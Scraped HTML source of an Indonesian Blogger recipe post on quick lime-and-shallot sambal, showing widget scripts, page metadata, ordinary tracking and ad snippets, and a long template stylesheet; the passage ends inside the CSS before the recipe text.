Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bikin Sambal Bawang Limau Dadakan Yang Enak', 'description': 'Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg', 'url': 'https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2310558196673234538}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'lowerbar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'lowerbar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'lowerbar3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009593653
body_size: 40866
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<SCRIPT type='text/javascript'> if (typeof document.onselectstart!="undefined") { document.onselectstart=new Function ("return false"); } else{ document.onmousedown=new Function ("return false"); document.onmouseup=new Function ("return true"); } </SCRIPT>
<!-- Clarity tracking code for https://www.narasilia.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "56nyenfli7");</script>
<script async='async' data-ad-client='ca-pub-9393951167179875' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<SCRIPT type='text/javascript'>
if (typeof document.onselectstart!="undefined")
{document.onselectstart=new Function ("return false");}
else{document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");}
</SCRIPT>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Lora:400,700%7CRoboto:400,700,400italic,700italic&amp;ver=1472228184" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.narasilia.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.narasilia.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NarasiLia.com - RSS" href="https://www.narasilia.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.blogger.com/feeds/5006373319775660752/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.narasilia.com/feeds/2310558196673234538/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' rel='image_src'/>
<meta content='Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak' name='description'/>
<meta content='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' property='og:url'/>
<meta content='Bikin Sambal Bawang Limau Dadakan Yang Enak' property='og:title'/>
<meta content='Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/w1200-h630-p-k-no-nu/PhotoGrid_1471854196595.jpg' property='og:image'/>
<title>
Bikin Sambal Bawang Limau Dadakan Yang Enak - NarasiLia.com
</title>
<!-- Description and Keywords (start) -->
<meta content='naik kereta jurusan, menjaga kesehatan, merawat kucing steril, keluarga bahagia, pendidikan anak, solusi mata kering,  laptop ASUS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bikin Sambal Bawang Limau Dadakan Yang Enak' property='og:title'/>
<meta content='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' property='og:image'/>
<meta content='Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak' name='og:description'/>
<meta content='NarasiLia.com' property='og:site_name'/>
<meta content='https://www.narasilia.com/' name='twitter:domain'/>
<meta content='Bikin Sambal Bawang Limau Dadakan Yang Enak' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' name='twitter:image'/>
<meta content='Bikin Sambal Bawang Limau Dadakan Yang Enak' name='twitter:title'/>
<meta content='Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Bikin Sambal Bawang Limau Dadakan Yang Enak","url":"https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html","potentialAction":{"@type":"SearchAction","target":"https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='https://www.facebook.com/bundashidqi.lia' property='fb:app_id'/>
<meta content='BundaShidqi Lia' property='fb:admins'/>
<meta content='@bundashidqi_lia' name='twitter:site'/>
<meta content='@bundashidqi_lia' name='twitter:creator'/>
<meta content='Lia Lathifa' name='author'/>
<meta content='Lia Lathifa' property='article:author'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='me'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='author'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='publisher'/>
<meta content='https://www.facebook.com/bundashidqi.lia' property='article:author'/>
<meta content='https://www.facebook.com/narasiliablog' property='article:publisher'/>
<meta content='@bundashidqi_lia' name='twitter:site'/>
<meta content='@bundashidqi_lia' name='twitter:creator'/>
<meta content='ALEXA-VERIFY-CODE' name='alexaVerifyID'/>
<meta content='Jakarta, Indonesia' name='geo.placename'/>
<meta content='Lia_Lathifa' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesian' name='language'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='139358576629628' property='fb:app_id'/>
<meta content='16834396401683439640' property='fb:admins'/>
<!-- TRACKING CODE -->
<meta content='_qkEDTh2m6oxJVTmTMGeJ9dAVhg1_oMpxKqmPaEsFMo' name='google-site-verification'/>
<meta content='CBB1C650B1630DBAC3897D41A8114AA6' name='msvalidate.01'/>
<meta content='da4d65cf6df3ed9f' name='yandex-verification'/>
<!-- FAVICON -->
<link href='https://www.narasilia.com/favicon.ico' rel='icon' type='image/x-icon'/><link href='https://www.narasilia.com/favicon.ico' rel='apple-touch-icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Harmonia
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f0f0f0" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#0288d1" />
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0000ff;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Lora;
font-weight: 700;
font-style: Bold;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8tyUegwO73oZIimwrmn3_pe8qZh0AfQ5MEjpAD2n2bEN15-QW4BxdM7Q-C2eAKSLtM4zTmyJA61MUhYwBQrTqQ49qvpXV3coKGmcw2fA3p5w7ukBtQ5Nw2LubSrlZJgeu6W9YAlgGaxI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT5GS26DaD12VmpXZIhMwOkob7NS_y-uAGNbyrLrK0FpXKS8msgp6vxhIqwIIrjYWefWgwjGl63lTgjmHGKMlvE42ERE90K-vo1LEhAaPoK4_zDxb32AwQjYFsG7-JoAL3_JZHrLAGHY/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
.widget img {
max-width: 100%;
vertical-align:middle;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000000;
font-family: Roboto;
font-weight: 475;
font-style: normal;
line-height: 20px;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1115px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1070px;margin: 0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 30px 0 50px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 78%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 28%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #fff;
padding: 20px 0 20px;
}
#header-inner {
background-position: Left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 80px;
margin: 20px 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: Montserrat;
color: #fff;
font-size: 30px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-family:Roboto;
font-weight: 300;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 11px 'Roboto;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
text-align: left;
text-indent: 45px;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
}
.nav-menu {
margin: 0 auto;
background: #0288d1;
}
.navi-menu .row {
position: relative;
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
min-height: 42px;
}
.nav-menu .widget {
display:none;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position:relative;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-family: Roboto;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 200px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li ul {display:none;    transition: all 0 ease!important;
-webkit-transition: all 0 ease!important;
-moz-transition: all 0 ease!important;
-o-transition: all 0 ease!important;}
.nav-menu ul li ul li:hover ul {
left: 100%;
top: 0;
display:block;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px !important;
position: relative;
}
.sidebar h2 {
background: #0288d1;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -4px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #0288d1;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
font-family: Lora;
font-weight: 400;
font-style: normal;
background-color: #0288d1;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: none;
margin-bottom: 2px;
text-align: center;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding:20px 0 10px;
border-bottom: 1px solid #757575;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin:0 0 8px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.block-image {
float: left;
width: 200px;
height: 190px;
margin-right: 20px;
border-radius: 3px;
}
.block-image .thumb {
width: 100%;
height: 190px;
position: relative;
display: block;
overflow: hidden;
border-radius: 3px;
}
.block-image a {
width: 100%;
height: 190px;
display: block;
border-radius: 3px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post .timestamp-link abbr:before {
content: '\f017';
font-family: fontawesome;
color: #979797;
margin-right: 5px
}
#meta-post .post-cmm {
margin-left: 10px
}
#meta-post .post-cmm:before {
content: '\f086';
font-family: fontawesome;
color: #979797;
margin-right: 0
}
.post-meta .post-cmm {
margin-left: 10px
}
.post-meta .post-cmm:before {
content: '\f086';
font-family: fontawesome;
color: #bdbdbd;
margin-right: 0
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.index .post-timestamp {
margin-left: 0;
}
.post-timestamp {
margin-left: 5px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-art a:hover {
background:#ebebeb;
color:#2b2b2b;
}
.second-meta .share-art a:hover i {
color:#2b2b2b;
}
.second-meta .share-art span {
display: none;
}
.second-meta .author-link {
float: right;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: capitalize;
font-size: 12px;
letter-spacing: 1px;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #202020;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #0288d1;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: center;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
}
.share-art {
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art i {color:#fff;}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.share-box .post-author {
float: right;
}
.share-box .post-author i {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0
padding-left: 10px;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Admin";
background: #0288d1;
color: #fff;
font-size: 11px;
padding: 2px 5px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
font-family: Montserrat;
